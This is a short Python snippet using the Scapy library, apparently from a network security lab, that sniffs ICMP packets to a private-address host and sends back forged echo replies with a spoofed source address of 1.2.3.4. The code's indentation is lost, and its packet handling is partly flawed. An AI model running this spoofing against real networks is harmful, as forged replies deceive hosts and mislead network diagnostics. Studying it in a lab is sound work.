 from scapy.all import *
def spoofing(pkt):
a=IP()
a.src='1.2.3.4'
a.dst='192.168.217.141'
b=pkt[ICMP]
b.type=0
p=a/b
send(p)
pkt = sniff(filter="icmp and host 192.168.217.141",prn=spoofing)